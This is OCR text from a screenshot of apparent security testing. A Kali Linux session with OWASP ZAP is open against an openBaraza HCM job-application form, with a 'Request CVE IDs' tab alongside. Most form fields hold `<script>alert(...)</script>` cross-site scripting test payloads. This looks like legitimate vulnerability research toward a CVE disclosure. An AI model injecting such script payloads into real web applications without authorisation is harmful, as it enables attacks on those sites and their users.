 Baraza Human Capital ...
OWASP ZAP - OWASP ...
Manual Request Editor
root@kali: ~/cve_huntin...
root
Downloads
11:30 AM
Baraza Human Capital Management System — Firefox Developer Edition
HCM | Human Capital Manag
openBaraza HCM HR Pay
CVE - Request CVE IDs
Baraza Human Capital Mana
HCM | Human Capital Manag
192.168.120.133:9090/hr/application.jsp
ZAP
openbaraza
By Dew CIS Solutions
Guidelines
1. Fill in all the
required fields,
correctly. Ensure
you provide a valid
email address.All
fields with * are
mandatory
2. Click on Apply.
This sends login
credentials to the
email provided.
3. Check your email
for the login
credentials
4. Click HERE to login
and complete your
profile
Applicant
Applicant
Apply
Title *
Miss
Surname *
<script>alert('surname')</script>
First Name *
<script>alert('firstname')</script>
Middle Name
<script>alert('middle')</script>
Phone *
<script>alert('phone')</script>
Email *
<script>alert('email')</script>
Date Of Birth *
01-01-2021
Nationality *
Kenya
Gender *
Male
Marital Status *
Married
Identity Card Number *
<script>alert('id')</script>
Language *
<script>alert('language')</script>
Interests
Objective
Field of Study
Details
<script>alert('interests')</script>
ShareX 13.5
Capture
Upload
Workflows
Tools
After capture tasks
2021-08-10_12-01-20.gif
2021-08-10_11-23-01.png
2021-08-10_11-19-01.gif
2015 © Open Baraza. Dew Cis Solutions Ltd. All Rights Reserved